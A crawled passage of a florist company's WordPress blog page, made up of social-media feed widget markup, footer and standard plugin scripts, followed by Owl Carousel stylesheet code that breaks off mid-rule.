&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&amp;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&amp;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&amp;oe=6939D598&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/568055934_17992273973845309_4035241108397647899_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeHbPIAUkBmvn4TUCsJ4g2hoNaHS3utRBnI1odLe61EGcjZWibd-mnOzz1Qq7cR5uvmb2O2yyLbSpMXGYXG1Q8NH&amp;_nc_ohc=gPBpCxrIcTAQ7kNvwFan4pe&amp;_nc_oc=Adnartk3qGKWrYKeEz4OU8vfxldJxfv4Xk57clrYOsBC3581biqvgxGt-C-9Tltin40&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_Afm9KmflJqX-hl7vzaensvrE2NGF68GhwuhigSBSbbp41A&amp;oe=6939D598&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Greeting guests just got more beautiful! 
Fresh garlands, stunning bouquets &amp; elegant custom floral arrangements. Available 24/7 at BIA Arrivals.
Perfect for travel partners who love creating heartfelt first impressions.">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Greeting guests just got more beautiful! <br>Fresh garlands, stunning bouquets &amp; elegant custom floral arrangements. Available 24/7 at BIA Arrivals.<br>Perfect for travel partners who love creating heartfelt first impressions.</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        2    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	        <a class="sbi_load_btn" href="javascript:void(0);">
            			<span class="sbi_btn_text">Load More...</span>
            <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
        </a>
	
	        <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/lassana_com/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_lassana_com#20" data-resized="{&quot;18543388357026396&quot;:{&quot;id&quot;:&quot;590798335_839013848885505_2385363805220974001_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18032170868726970&quot;:{&quot;id&quot;:&quot;588379500_837385822381641_4825683481443240924_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17879286990332955&quot;:{&quot;id&quot;:&quot;587770456_836533302466893_2324749561760424892_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17958057515993015&quot;:{&quot;id&quot;:&quot;589536956_836513442468879_8387061699093746837_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17977255490933108&quot;:{&quot;id&quot;:&quot;585376888_834247762695447_7028374270466879885_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18154945441408273&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18049045505393403&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17915320563217426&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18081982475044730&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18045145733463384&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18038757131706794&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18098506423786236&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18536738044023847&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17923764093036909&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981102909768484&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17882761635284735&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18074260172186297&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18532045828017190&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18142927516435870&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18054614558289202&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	
</div>

</div><div id="block-45" class="widget widget_block"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff" data-char="400" class="cff cff-theme-modern  cff-mob-cols-1 cff-tab-cols-1  cff-album-items-feed cff-all-reviews cff-nojs  cff-lightbox cff-lb" style="width:100%; " data-fb-text="View on Facebook" data-offset="" data-own-token="true" data-grid-pag="cursor" data-restricted="true" data-lb-comments="false" data-pag-num="3" data-cff-shortcode="{&quot;feed&quot;: &quot;2&quot;, &quot;0&quot;: &quot;class=&quot;}" data-postid="1" data-cff-theme="modern" ><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg>		<div id="cff-visual-header-103126752361517" class="cff-visual-header cff-has-name cff-has-about cff-has-cover">
				<div class="cff-header-hero" style="height: 200px";>
			<img decoding="async" src="https://scontent-sea1-1.xx.fbcdn.net/v/t39.30808-6/541210401_768720219248202_3219111749235387549_n.jpg?stp=cp1_dst-jpg_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=dc4938&#038;_nc_eui2=AeGPAzuqVSslNZd-ddwe3SSJQu6TjHYorchC7pOMdiityFydHbtMLTYhi3kZjdjSPsmXvzO0KDke1PoCcJdipLTn&#038;_nc_ohc=RlIr-jehW2QQ7kNvwHlIO33&#038;_nc_oc=AdmREpw8tm3UsTFLK5fpTBRW7kGrqd2cghvFqg8Ti1UOhS2neQB3xN4fnpoxaylEQMc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=pon5DZ9MrQtJAy6nzbpm9g&#038;_nc_tpa=Q5bMBQF6tocoGeEtsjRxYQkLg1p15VPHxfr5vM3h34fOJnOlX2cfUGTwLhOHdDSFqJJPMDaaBZPjUVY21Q&#038;oh=00_AfnsRWr6PWFxu6Fd-ygm_N0jAWPtZDQZqoWS8EmX9_fcjA&#038;oe=6954B962" class="cff-feed-image" alt="Cover for Lassana.com" data-cover-url="https://scontent-sea1-1.xx.fbcdn.net/v/t39.30808-6/541210401_768720219248202_3219111749235387549_n.jpg?stp=cp1_dst-jpg_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=dc4938&#038;_nc_eui2=AeGPAzuqVSslNZd-ddwe3SSJQu6TjHYorchC7pOMdiityFydHbtMLTYhi3kZjdjSPsmXvzO0KDke1PoCcJdipLTn&#038;_nc_ohc=RlIr-jehW2QQ7kNvwHlIO33&#038;_nc_oc=AdmREpw8tm3UsTFLK5fpTBRW7kGrqd2cghvFqg8Ti1UOhS2neQB3xN4fnpoxaylEQMc&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=pon5DZ9MrQtJAy6nzbpm9g&#038;_nc_tpa=Q5bMBQF6tocoGeEtsjRxYQkLg1p15VPHxfr5vM3h34fOJnOlX2cfUGTwLhOHdDSFqJJPMDaaBZPjUVY21Q&#038;oh=00_AfnsRWr6PWFxu6Fd-ygm_N0jAWPtZDQZqoWS8EmX9_fcjA&#038;oe=6954B962">
					</div>
			    <div class="cff-header-wrap" >
					<div class="cff-header-inner-wrap">
									<div class="cff-header-img">
						<a href="https://www.facebook.com/103126752361517" target="_blank" rel="nofollow noopener" title="Lassana.com"><img decoding="async" src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/306222370_155978807076311_2240910584289947679_n.jpg?stp=dst-jpg_s160x160_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_eui2=AeE75lZSofqmZyVR4GK_HwXUv87zp7CjaHy_zvOnsKNofOLaqLZlobvNxilkiXtI9mrM386LbhaDCx8gu9XqlS18&#038;_nc_ohc=kvI4DLsA86gQ7kNvwEu1oeU&#038;_nc_oc=AdmfqFOkwiU2yq_7Lz4_PLDMYa43kCVM4T_cafrlJ67HwfqFZMlf-PvmBJbdh8HgkeY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=pon5DZ9MrQtJAy6nzbpm9g&#038;_nc_tpa=Q5bMBQFdC0Hg1Z6DMqtxTITX6KfMymafd_KjERC8HroI2qTKL0eXALtd3vXppGd-O4WWzj-55uqd5VWJhQ&#038;oh=00_AflEnNPyJ_-olUWrb9tSzArZnwVjtNBDqF6HRUsEnea59A&#038;oe=6954BDD3" class="cff-feed-image" alt="Lassana.com" data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/306222370_155978807076311_2240910584289947679_n.jpg?stp=dst-jpg_s160x160_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_eui2=AeE75lZSofqmZyVR4GK_HwXUv87zp7CjaHy_zvOnsKNofOLaqLZlobvNxilkiXtI9mrM386LbhaDCx8gu9XqlS18&#038;_nc_ohc=kvI4DLsA86gQ7kNvwEu1oeU&#038;_nc_oc=AdmfqFOkwiU2yq_7Lz4_PLDMYa43kCVM4T_cafrlJ67HwfqFZMlf-PvmBJbdh8HgkeY&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=pon5DZ9MrQtJAy6nzbpm9g&#038;_nc_tpa=Q5bMBQFdC0Hg1Z6DMqtxTITX6KfMymafd_KjERC8HroI2qTKL0eXALtd3vXppGd-O4WWzj-55uqd5VWJhQ&#038;oh=00_AflEnNPyJ_-olUWrb9tSzArZnwVjtNBDqF6HRUsEnea59A&#038;oe=6954BDD3"></a>
					</div>
								<div class="cff-header-text">

									<a href="https://www.facebook.com/103126752361517" target="_blank" rel="nofollow noopener" title="Lassana.com" class="cff-header-name" ><h3 >Lassana.com</h3></a>
																	<div class="cff-bio-info">
						<span class="cff-posts-count">
							22,410 							Likes						</span>
					</div>
					
								</div>

							</div>
						</div>
			</div>
<div class="cff-posts-wrap"></div><span class="cff_resized_image_data" data-feedid="cff_10312675236151031267523615173meen0100" data-resized="[]"></span><div class="cff-likebox cff-outside cff-bottom" >
		<iframe title="Likebox Content" src="" class="fb_iframe_widget" data-likebox-id="103126752361517" data-likebox-width="" data-likebox-header="1" data-hide-cover="" data-hide-cta="" data-likebox-faces="" height="75px" data-height="75" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div></div><div class="cff-clear"></div><script type="text/javascript">var cffsiteurl = "https://blog.lassana.com/wp-content/plugins", cfflinkhashtags = "true";var cffOptions = {"placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-facebook-feed-images\/"};</script><script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.5"></script></div></div></aside>	</div>
	



		</div><!-- .row -->
	</div><!-- #content -->

	
	   
<div id="bottom-sidebar">

<aside class="widget-area container">
		<div class="row">
		   
									<div id="bottom1" class="col-lg-12">
						<div id="block-33" class="widget widget_block"></div>					</div>
								
								
								
						
			</div>

	</aside>         
</div>
	
	<footer id="site-footer">
		<div class="container site-info">
			<div class="row no-gutters">
				<div class="col-lg-6 copyright">
				
										
	
					
					Copyright &copy; 
					2025					. All rights reserved.				</div>
				
				<div  class="col-lg-6 footer-social">
					
				</div>

			</div>
		</div>
	</footer>
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moderne\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.lassana.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"0d081b734e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/skip-link-focus-fix.js?ver=20151215" id="moderne-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/owl.carousel.js?ver=2.3.2" id="moderne-scripts-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/theme-scripts.js?ver=20151215" id="moderne-theme-scripts-js"></script>
<script type="text/javascript" id="moderne-menu-js-extra">
/* <![CDATA[ */
var modernescreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/menu.js?ver=20160816" id="moderne-menu-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":""};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.5.0" id="sbi_scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d7c71404e284ab9b87d23cf0d8be89d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.lassana.com @ 2025-12-27 01:43:20 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.lassana.com/wp-content/themes/moderne/css/owl.carousel.css?ver=6.8.1
body_size: 1807
content:
/**
 * Owl Carousel v2.3.2
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }

.owl-carousel .owl-nav {
    opacity: 0;
	-webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;
}
.owl-carousel:hover .owl-nav {
    opacity: 1;
}	
.owl-carousel .owl-prev, 
.owl-carousel .owl-next {
    position: absolute;
    font-size: 50px;
    color: #fff;
    top: 45%;
	left: 20px;
    transform: translateY(-45%);
}
.owl-carousel .owl-next {
	left: auto;
	right: 20px;
}
	
.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next {
    background-color: #d67a61;
    padding: 0 10px 15px;
}
	
	
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }

  .owl-carousel button.owl-dot {
    background: none;
    border: none;
    padding: 0 !important;
}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: none;
        touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-cali: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

  
  
  
  
 /* my styles */
 .owl-slider-wrapper { 
	margin: 48px auto 0; 
	position: relative; 
}
 ul.owlslider {
    list-style: none;
	margin: 0;
}

.flex-caption {
	background: rgba(0, 0, 0, 0.25);
	height: 40%;
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
	width: 100%;
	z-index: 2;
}

.caption-inner1 {
    display: table;
    width: 100%;
    height: 100%;
    text-align: center;
}
.caption-inner2 {
    display: table-cell;
    vertical-align: middle;
	padding: 0 20px;
}

.slide-image {
	background-size: cover;
	background-position: center;
	height: 350px;
}
.flex-caption h2.entry-title {
    color: #fff;
    font-family: Oswald,"Arial Narrow",sans-serif;
	font-size: 1.313rem;
    font-weight: 300;
    line-height: 1;
}
.slide-excerpt {
    color: #fff;
	font-size: 0.938rem;
	letter-spacing: 1px;
    line-height: 1.25;
     margin: 10px 0;
}

.flex-caption .post-categories,
.flex-caption .read-more a {
	background: none;
    color: #fff;
	font-family: Oswald,"Arial Narrow",Arial,sans-serif;
    font-size: 0.938rem;
    padding: 0 5px;
	text-transform: uppercase;   
}
.flex-caption .read-more {
	display: none;
}
.flex-caption .read-more a {
	background-color: #d67a61;
